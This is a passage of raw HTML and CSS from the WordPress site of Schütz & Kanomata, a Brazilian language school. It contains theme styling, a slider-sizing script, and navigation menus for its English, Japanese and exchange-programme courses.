background: #306a83; } .portfolio-detail-attributes ul li a:hover{ color: #306a83; } a.catimage:hover .catimage-text{ background: #306a83; } /* WooCommerce */ .products li h3{font: 400 18px Open Sans, Arial, Helvetica, sans-serif; color: #373435;} .woocommerce .button.checkout-button{background:#306a83;border-color:#306a83;} .woocommerce .products .onsale{background:#306a83;} .product .onsale{background:#306a83;} button.single_add_to_cart_button:hover{background:#306a83;} .woocommerce-tabs > ul > li.active a{color:#306a83;border-bottom-color:#306a83;} p.stars a:hover{background:#306a83;} p.stars a.active,p.stars a.active:after{background:#306a83;} .product_list_widget a{color:#306a83;} .woocommerce .widget_layered_nav li.chosen a{color:#306a83!important;} .woocommerce .widget_product_categories > ul > li.current-cat > a{color:#306a83!important;} .woocommerce .widget_product_categories > ul > li.current-cat:after{color:#306a83!important;} .woocommerce-message{ background: #306a83; } .bbp-topics-front ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.sticky .bbp-topic-title:before, .bbp-forum-content ul.sticky .bbp-topic-title:before{color: #306a83!important; } #subscription-toggle a:hover{ background: #306a83; } .bbp-pagination-links span.current{ background: #306a83; } div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{ background: #306a83; } .wpcf7-not-valid{ border-color: #306a83 !important;} .products .button.add_to_cart_button{ color: #306a83!important; } .minti_list.color-accent li:before{ color: #306a83!important; } .blogslider_text .post-categories li a{ background-color: #306a83; } .minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost { background-color: #306a83; } .minti_carousel.pagination_numbers .owl-dots .owl-dot.active{ background-color: #306a83; } .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active, .color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{ background-color: #306a83; } .masonry_icon i{ color: #306a83; } .woocommerce-MyAccount-navigation-link.is-active a{ color: #306a83;} /* Special Font */ .font-special, .button, .counter-title, h6, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .pricing-plan .pricing-plan-head h3, a.catimage, .divider-title, button, input[type='submit'], input[type='reset'], input[type='button'], .vc_pie_chart h4, .page-404 h3, .minti_masonrygrid_item h4{ font-family: 'Montserrat', Arial, Helvetica, sans-serif; /*letter-spacing: 0px; font-weight: ;*/} .ui-helper-reset{ line-height: 1.9; } /* User CSS from Theme Options */ /*------TOGGLE--------*/ .toggle { margin: -30px 0 20px 0; } .toggle .toggle-title { color:#306a83; background-color: #ffffff; text-decoration: underline; } .toggle .toggle-title.active, .color-light .toggle .toggle-title.active { display:none } .toggle .toggle-inner { border: 0 solid #fff; color: #373435; padding: 20px 0; } .toggle .toggle-inner p { color: #373435 !important; } /*------ FIM DO TOGGLE--------*/ .idiomas{ top: -6px; position: fixed; z-index: 99999; } .hmdti{width: 100%;} .hid-gen{display:none;} a.button:hover { color: unset !important; } .men-det{font-style: italic!important;} .lin-hbv{background-image: url(https://sk.com.br/wp-content/uploads/2019/12/foto_menina2.jpg); background-repeat: no-repeat; background-position: right top; padding:175px 0;} .tit-hbv{font-size:30px;font-weight: bold;} .bot-hbv{font-size: 20px!important; background: #ffffff!important; color: rgba(0,0,0,0.6)!important; border: 2px solid rgba(0,0,0,0.6)!important; text-transform: none !important; padding: 15px 25px 15px 25px; font-weight: 700; line-height: 1; letter-spacing: 1px; width: auto; margin: 0 5px 5px 0; display: inline-block; text-align: center; } .bot-hbv:hover{font-size: 20px!important; background: rgba(0,0,0,0.6)!important; color: #ffffff!important; border: 2px solid rgba(0,0,0,0)!important; text-transform: none !important;} .lin-hau{background-image: url(https://sk.com.br/wp-content/uploads/2019/12/foto_aulas2.png), url(https://sk.com.br/wp-content/uploads/2019/12/foto_aulas.jpg); background-repeat: no-repeat; background-position: right top, left top; padding:200px 0;box-shadow: -7px 0px 18px 9px rgba(0, 0, 0, 0.18);margin: 0 10px!important;background-size: contain;} .bot-hau{font-size: 16px!important; background: rgba(0,0,0,0.6)!important; color: #ffffff!important; border: 2px solid rgba(0,0,0,0)!important; text-transform: none !important;} .bot-hau:hover{font-size: 16px!important; background: #ffffff!important; color: rgba(0,0,0,0.4)!important; border: 2px solid rgba(0,0,0,0.6)!important; text-transform: none !important;} .col-hau1{} .col-hau2{} .col-hau3{} .tit-hau{font-size:26px;font-weight: bold;} .lin-hps{padding:100px 0 30px 0;} .lin-hps2{padding:30px 0 80px 0;} .col-hps1{width:40%;text-align:right;} .col-hps2{width:60%;} .tex-hps{letter-spacing: -0.2px;font-size:16px;} .tex-hps2{font-size:26px;font-weight: bold; line-height: 1.3} .tex-hps1{margin-bottom:10px;} .lin-hmt{background-image: url(https://sk.com.br/wp-content/uploads/2019/12/flag_mt.png); background-repeat: no-repeat; background-position: 60% center; padding:100px 0;background-size: initial;background-color:#f1f1f2;} .tit-hmt{font-size:40px;text-align:center;text-transform: uppercase;} .lin-hic{padding:80px 0; box-shadow: -16px 8px 18px 3px rgba(0, 0, 0, 0.18);border: 1px solid #cbcbcb!important;} .col-hic{background-image: url(https://sk.com.br/wp-content/uploads/2019/12/foto_intercambio.jpg); background-repeat: no-repeat; background-position: left top; background-size: initial;} .col-hic2{text-align:right;padding-right:55px!important;} .tit-hic{font-family: 'Oswald', sans-serif; color:#f9ca2b; font-size:95px; text-align:right;font-weight: 500; letter-spacing: -3px;text-transform:uppercase;} .tit-hic2{font-size:70px;} .tex-hic{text-align:right;font-size:23px;} .img-hic{position: absolute;min-width:574px; left: 0; top: 40px;} .img-flags-ic{text-align:right;} .lin-hpf{background-image: url(https://sk.com.br/wp-content/uploads/2019/12/img-pfl.png); background-repeat: no-repeat; background-position: 80% bottom; padding:100px 0;} .tit-hpf{font-size:36px;color:#0f6341;} .img-hpf{padding-top:45px;margin-bottom: 10px;} .text-hpf{font-size:20px;font-style: italic;} .text-hpf2{font-size:16px;} .sco-hpf{margin-top:15px;} .lin-htt{background-image: url(https://sk.com.br/wp-content/uploads/2019/12/bg_trad.jpg); background-repeat: no-repeat; background-position: center top; padding:100px 0;background-size: cover; } .col-htt{background: rgba(255,255,255,0.6);text-align:center; padding:40px 0;} .tex-htt{font-size:28px; line-height: 1.2; margin-top: -20px!important;} .tex-htt2{font-size:14px; line-height: 1.6; margin-top: -20px!important;} .shfu{display:inline-block;} .shfno{display:inline-block;} .shse{display:none!important;} .shno{display:none!important;} .so-mobi{display:none!important;} #footer {text-align:center;color: #444444;} #footer .widget { margin-bottom: 0px; } .social-icons {text-align: center; float: none; margin: 0 auto; width: 150px;} .si{ list-style: none; display: block; width: 50px; height: 40px; float: left; } a i.fa {font-size: 26px;} .copyright-text {font-size:12px;} #copyright { padding: 13px 0 10px 0;} .idla { float: right; padding: 8px 3px; } #fulltitle {background-image: url(https://sk.com.br/wp-content/uploads/2019/12/bg_head.jpg); padding: 10px 0; background-repeat: repeat-y;background-size:contain;} .lin-imi{padding: 35px 0;} #navigation > ul > li.megamenu > ul > li > a { text-transform: unset; margin-bottom: 10px; font-weight: 400; color: #444444; cursor: default; font-size:14px; } .lin-pmd{padding-bottom:30px;} .tex-pmd1{padding-top:25px;} .lin-hic-in{} .tit-hic-in{font-family: 'Oswald', sans-serif; color:#f9ca2b; font-size:95px; text-align:left;font-weight: 500; letter-spacing: -3px;text-transform:uppercase;line-height: 1;} .tit-hic2-in{font-size:105px;} .img-hic2-in{max-width:400px;margin-bottom: -60px!important;} .col-hic1-in{} .col-hic2-in{padding-top:15px;text-align:left;} .lin-hau-in{background-image: url(https://sk.com.br/wp-content/uploads/2019/12/foto_aulas2.png), url(https://sk.com.br/wp-content/uploads/2019/12/foto_aulas.jpg); background-repeat: no-repeat; background-position: right top, left top; padding:150px 0;background-size: contain;} .lin-hau-in2{ padding:60px 0;} .lin-hps-in { padding: 30px 0 30px 0;} .lin-hps2-in {padding: 30px 0 10px 0;} .lin-hpf-in { } .col-hps2-in{width:60%;padding-top: 60px} .img-hic-in-3 { position: absolute; min-width: 474px; left: 55px; top: -65px; } .lin-hic-in-4 { padding: 60px 0 15px 0;} .lin-hic-in-5 { padding: 15px 0 15px 0;} .lin-emb1-in{ padding: 30px 0 30px 0;} .img-pfl-tr{text-align:center;} .img-pf-in {padding: 0 0 0 45px; margin-bottom: 10px;} .col-pf-in{padding: 0 0 0 45px; margin-top: -15px;} .tex-pf-in{padding: 0 65px 0 0;float: right;} .wa__desk { height: 50px; position: fixed; bottom: 45px; right: 20px; z-index: 100; max-width: 50px; } .wa__mobi { display: none; } @media only screen and (max-width: 1375px){ .lin-hbv{background-position: 128% top;} } @media only screen and (max-width: 1199px){ .idla {float: right; padding: 2px 3px 0 3px; background-color: #fff;} .topbar-col3{padding: 0; margin-right: -20px;} .lin-hbv{ padding:70px 0;background-size:75% ;background-position: 108% center;} .col-hbv1{width:50%;} .col-hbv2{width:50%;} .tit-hau{font-size:22px;font-weight: bold;} .tit-hic { line-height: 1;} .col-hic2 { text-align: right; padding-right: 30px!important;} .img-hic {left: -70px;top: 90px;} .tex-hic {font-size: 18px;} .shno{display:inline-block!important;} .shfno{display:none!important;} .scol-pfl{width:100%;} .lin-hpf{background-position: 90% bottom;} .col-htt{width:40%;} .col-httl{width:30%;} .col-httr{width:30%;} .img-hic-in-3 {min-width: 409px;left: 40px;} .tex-pf-in{padding: 0 25px 0 0;float: right;} .scol-pfl-in{width:unset;} } @media only screen and (max-width: 959px){ .lin-hbv{padding:65px 20px 545px 20px;background-position: right bottom;background-size:contain;} .col-hbv1{width:100%;} .col-hbv2{width:100%;} .col-hau1{min-width:250px;} .col-hau2{width:56%;} .col-hau3{display:none;} .tit-hau{font-size:20px;font-weight: bold;} .img-hic {left: -40px;} .lin-hic {padding: 45px 0;} .img-hic {top: 130px;left: -60px; min-width: 454px;} .col-hic2 {padding-right: 25px!important; width: 100%;} .lin-hpf{background-position: 100% bottom;} .col-htt{width:60%;} .col-httl{width:20%;} .col-httr{width:20%;} .lin-htt{padding: 60px 0 60px;} .topbar-col2{padding: 48px 55px;} a i.fa.fa-bars {font-size: 46px;} #mobile-navigation-btn {font-size: 46px;} #mobile-header .logo {margin-top: 25px; width: 35%;} .logo img {max-width: 215px;} .img-hic-in-3 {min-width: 329px; left: 40px;top: -35px;} .tex-hic {font-size: 16.5px;} .tex-pf-in{padding: 0 25px 0 0;float: right;} .scol-pfl-in{width:100%;} .img-pf-in {padding: 0;} .tex-pf-in {padding: 10px 25px 0; float: left;} .lin-pfl-ine{padding-bottom:30px !important;} .img-pfl-tr {margin-bottom: 25px!important;} .col-pf-in {width: 100%!important;} } @media only screen and (max-width: 889px){ .lin-hbv{padding:65px 20px 490px 20px;background-position: right bottom;background-size:contain;} .lin-hpf{background-position: 135% bottom;} } @media only screen and (max-width: 767px){ .scol-pfl-in {margin-bottom: 0!important;} .lin-pfl-ine { padding-bottom: 0 !important;} .col-pf-in {margin-bottom: -40px!important;} .lin-hbv{padding:35px 20px 350px 20px;background-position: right bottom;background-size:contain;} .lin-hau{background-size: initial;padding:200px 0 0;} .tit-hbv{font-size:22px;font-weight: bold;text-align:center;} .col-hau1{min-height: 350px;} .col-hau2{width:100%;text-align:center;} .vc_responsive .page-section .standard-section .span_12 { max-width: 768px!important; } .lin-hps{padding: 40px 0 20px 0;} .col-hps{padding-left: 0!important;padding-right: 0!important;} .shfu{display:none!important;} .shse{display:inline-block!important;} .col-hps1 {width: 100%;text-align: center;} .col-hps2 {width: 100%;text-align: center;} .lin-hps2 {padding: 30px 20px 40px 20px;} .lin-hmt {padding: 60px 20px;text-align:center;} .col-hmt1{} .col-hmt2{} .img-hmt{padding-top:25px;} .tex-hic {text-align: center;} .tit-hic-in {text-align: center; margin-bottom: -20px!important;} .tex-hic-in-top{margin-bottom: 60px!important;} .tit-hic {text-align: center;} .tit-hic2-in {font-size: 75px;text-align: center;} .img-hicm{text-align:center;padding-left: 5px;} .img-flags-ic{text-align:center;} .col-hic2 {text-align: center;padding: 0 30px!important;} .lin-hpf{background:none;padding: 60px 20px 20px;text-align:center;} .img-hpf{text-align:center;padding-top: 0px;} .img-hpf2{padding-top: 0px;margin-left: -30px!important;} .con-pf{margin-bottom:10px;} .con-pf2{margin-bottom:20px;} .lin-htt{padding: 60px 0 10px;} .col-htt{width: 80%; margin-right: 10%; margin-left: 10%} .col-httl{display:none;} .col-httr{display:none;} .so-desk{display:none!important;} .so-mobi{display:inline-block!important;} .img-hpf-in-dt{margin-left: 10px!important;} .idiomas {top: -2px; right: 0;} .topbar-col3{margin-right:0;} .col-hic2-in {padding-top: 0;text-align: center;margin-top: -25px;} .lin-hic {padding: 75px 0 45px;} .wa__mobi { display: block; height: 45px; position: fixed; bottom: 7px; right: 7px; z-index: 999; max-width: 45px; } .wa__desk { display: none; } } @media only screen and (max-width: 647px){ .lin-hbv{padding:35px 20px 250px 20px;background-position: right bottom;background-size:contain;} } @media only screen and (max-width: 507px){ .lin-hbv{padding:35px 20px 170px 20px;background-position: right bottom;background-size:contain;} .tit-hau{letter-spacing:-1px; font-size: 18px;} .lin-hps{padding: 20px 0 10px 0;} } @media only screen and (max-width: 479px){ .topbar-col2 { padding:0; margin-right: -42px; /* position: inherit; */ float: right;} .topbar-col3 { padding: 0px; margin-right: 0; float: right;} a i.fa.fa-bars {font-size: 36px;} #mobile-navigation-btn {font-size: 36px;} .idla {max-width: 22px;} } @media only screen and (max-width: 467px){ .lin-hbv{padding:35px 0 150px 0;background-position: right bottom;background-size:contain;} .tit-hbv{font-size:22px;font-weight: bold;text-align:center;} .tit-hic2 { font-size: 75px;} .tit-hic2 { font-size: 55px;} .tit-hmt {font-size: 30px;} .tit-hic {font-size: 70px;} .img-hpf {padding-top: 0px;} .img-hpf2 {margin-left: -30px!important;} .tit-hpf {font-size: 32px; line-height: 1.1;} .con-pf{margin-bottom:10px;} .con-pf2{margin-bottom:20px;} .lg-pf{width: 75%;} .text-hpf {line-height: 1.6;} .text-hpf2{line-height: 1.3!important;} .col-hps1 {margin-bottom:20px!important;} .lin-hau{background-image: url(https://sk.com.br/wp-content/uploads/2019/12/foto_aulas2.png), url(https://sk.com.br/wp-content/uploads/2019/12/foto_aulas.jpg); background-repeat: no-repeat; background-position: right top, -30px top; padding:200px 0 0;box-shadow: -7px 0px 18px 9px rgba(0, 0, 0, 0.18);margin: 0!important;} } @media only screen and (max-width: 1199px) { #header, .sticky-wrapper{display:none;} #mobile-header{display:inherit} }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sk.com.br/wp-content/uploads/2019/12/cropped-sk-fl-bl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sk.com.br/wp-content/uploads/2019/12/cropped-sk-fl-bl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sk.com.br/wp-content/uploads/2019/12/cropped-sk-fl-bl-180x180.png" />
<meta name="msapplication-TileImage" content="https://sk.com.br/wp-content/uploads/2019/12/cropped-sk-fl-bl-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-150 page-parent wp-theme-unicon smooth-scroll wpb-js-composer js-comp-ver-7.1 vc_responsive">

	<div class="site-wrapper wrapall">

	
<header id="header" class="header header-v1 header-v1-only clearfix  ">
		
	<div class="container">
	
		<div id="logo-navigation" class="sixteen columns">
			
			<div id="logo" class="logo">
									<a href="https://sk.com.br/"><img src="https://sk.com.br/wp-content/uploads/2024/10/logo-sk.png" alt="Schütz &amp; Kanomata" class="logo_standard" /></a>
					<a href="https://sk.com.br/"><img src="https://sk.com.br/wp-content/uploads/2024/10/logo-sk.png" alt="Schütz &amp; Kanomata" class="logo_transparent" /></a>					<a href="https://sk.com.br/"><img src="https://sk.com.br/wp-content/uploads/2024/10/logo-sk.png" width="279" height="109" alt="Schütz &amp; Kanomata" class="logo_retina" /></a>					<a href="https://sk.com.br/"><img src="https://sk.com.br/wp-content/uploads/2024/10/logo-sk.png" width="279" height="109" alt="Schütz &amp; Kanomata" class="logo_retina_transparent" /></a>							</div>

			<div id="navigation" class="clearfix">			
				<div class="header-icons">
												
								</div>	

				<ul id="nav" class="menu"><li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-150 current_page_item menu-item-has-children menu-item-1130"><a href="https://sk.com.br/a-sk/" aria-current="page">A S&#038;K</a>
<ul class="sub-menu">
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://sk.com.br/a-sk/missao/">Missão</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://sk.com.br/a-sk/politica-de-relacoes-publicas/">Política</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://sk.com.br/a-sk/metodologia/">Metodologia</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://sk.com.br/a-sk/espaco-fisico/">Espaço Físico</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://sk.com.br/a-sk/nossos-professores/">Professores</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://sk.com.br/a-sk/fotos/">Fotos</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://sk.com.br/a-sk/videos/">Vídeos</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://sk.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://sk.com.br/servicos/desenvolvimento-do-ingles-na-infancia/">Inglês na Infância</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168"><a href="https://sk.com.br/servicos/cursos-de-ingles-para-adolescentes-e-adultos/">Cursos de Inglês para Adolescentes e Adultos</a></li>
	<li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://sk.com.br/servicos/programa-de-ferias-e-intensivos/">Programa de Férias e Intensivos</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://sk.com.br/servicos/intercambios/">Intercâmbios</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://sk.com.br/servicos/portugues-para-estrangeiros/">Portuguese for Foreigners</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://sk.com.br/servicos/assistance-to-expatriates/">Assistance to Expatriate Families</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://sk.com.br/servicos/aulas-de-japones/">Aulas de Japonês</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://sk.com.br/servicos/locacao-do-patrimonio-historico-para-eventos-fotos-e-filmagens/">Locação do Patrimônio Histórico para Eventos, Fotos e Filmagens</a></li>
</ul>
</li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1157"><a href="https://sk.com.br/english-made-in-brazil/">English Made in Brazil</a>
<ul class="sub-menu">
	<li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1121"><a target="_blank" href="https://sk.com.br/sk.html">Menu Principal</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1129"><a target="_blank" href="https://sk.com.br/sk-perguntas-e-respostas-sobre-ensino-e-aprendizado-de-ingles.html">Arquivo de Perguntas e Respostas</a></li>
	<li id="menu-item-1122" class="men-det menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a target="_blank" href="https://sk.com.br/forum/index.php">Fórum de Discussões</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://sk.com.br/english-made-in-brazil/licoes-em-video/">Lições em Vídeo</a></li>
</ul>
</li>
<li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1124"><a href="https://sk.com.br2/responsabilidade-social/#">Responsabilidade Social</a>
<ul class="sub-menu">
	<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://sk.com.br/responsabilidade-social/menino-deus-fala-ingles/">Projeto Menino Deus Fala Inglês</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://sk.com.br/?page_id=215">Treinamento para Professores da Rede Pública</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://sk.com.br/responsabilidade-social/bolsistas/">Bolsistas e Ações Futuras</a></li>
</ul>
</li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://sk.com.br/contato/">Contato</a></li>
</ul>			</div>
			
		</div>
		
		
			

	</div>	
	
</header>

<div id="mobile-header" class="mobile-header-v1">
	<div class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="https://sk.com.br/"><img src="https://sk.com.br/wp-content/uploads/2024/10/logo-sk.png" alt="Schütz &amp; Kanomata" class="logo_standard" /></a>
					<a href="https://sk.com.br/"><img src="https://sk.com.br/wp-content/uploads/2024/10/logo-sk.png" width="279" height="109" alt="Schütz &amp; Kanomata" class="logo_retina" /></a>							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
						
			<div class="topbar-col2">
									<div class="idla hid-gen"><a href="http://cszpropaganda.com.br/clientes/2024/skn/en/" target="_blank"><img class="alignnone size-full" src="http://cszpropaganda.com.br/clientes/2024/skn/wp-content/uploads/2024/10/us.jpg" alt="" width="26" height="26"></a></div>	
                                    <div class="idla hid-gen"><a href="http://cszpropaganda.com.br/clientes/2024/skn/" target="_blank"><img class="alignnone size-full" src="http://cszpropaganda.com.br/clientes/2024/skn/wp-content/uploads/2024/10/br.jpg" alt="" width="26" height="26"></a></div>						</div>
			
			
		</div>
	</div>
</div>

<div id="mobile-navigation">
	<div class="container">
		<div class="sixteen columns">
			<div class="menu-menu-sk-container"><ul id="mobile-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-150 current_page_item menu-item-has-children menu-item-1130"><a href="https://sk.com.br/a-sk/" aria-current="page">A S&#038;K</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://sk.com.br/a-sk/missao/">Missão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://sk.com.br/a-sk/politica-de-relacoes-publicas/">Política</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://sk.com.br/a-sk/metodologia/">Metodologia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://sk.com.br/a-sk/espaco-fisico/">Espaço Físico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://sk.com.br/a-sk/nossos-professores/">Professores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://sk.com.br/a-sk/fotos/">Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://sk.com.br/a-sk/videos/">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://sk.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://sk.com.br/servicos/desenvolvimento-do-ingles-na-infancia/">Inglês na Infância</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168"><a href="https://sk.com.br/servicos/cursos-de-ingles-para-adolescentes-e-adultos/">Cursos de Inglês para Adolescentes e Adultos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://sk.com.br/servicos/programa-de-ferias-e-intensivos/">Programa de Férias e Intensivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://sk.com.br/servicos/intercambios/">Intercâmbios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://sk.com.br/servicos/portugues-para-estrangeiros/">Portuguese for Foreigners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://sk.com.br/servicos/assistance-to-expatriates/">Assistance to Expatriate Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://sk.com.br/servicos/aulas-de-japones/">Aulas de Japonês</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://sk.com.br/servicos/locacao-do-patrimonio-historico-para-eventos-fotos-e-filmagens/">Locação do Patrimônio Histórico para Eventos, Fotos e Filmagens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1157"><a href="https://sk.com.br/english-made-in-brazil/">English Made in Brazil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1121"><a target="_blank" href="https://sk.com.br/sk.html">Menu Principal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1129"><a target="_blank" href="https://sk.com.br/sk-perguntas-e-respostas-sobre-ensino-e-aprendizado-de-ingles.html">Arquivo de Perguntas e Respostas</a></li>
	<li class="men-det menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a target="_blank" href="https://sk.com.br/forum/index.php">Fórum de Discussões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://sk.com.br/english-made-in-brazil/licoes-em-video/">Lições em Vídeo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1124"><a href="https://sk.com.br2/responsabilidade-social/#">Responsabilidade Social</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://sk.com.br/responsabilidade-social/menino-deus-fala-ingles/">Projeto Menino Deus Fala Inglês</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://sk.com.br/?page_id=215">Treinamento para Professores da Rede Pública</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://sk.com.br/responsabilidade-social/bolsistas/">Bolsistas e Ações Futuras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://sk.com.br/contato/">Contato</a></li>
</ul></div>			
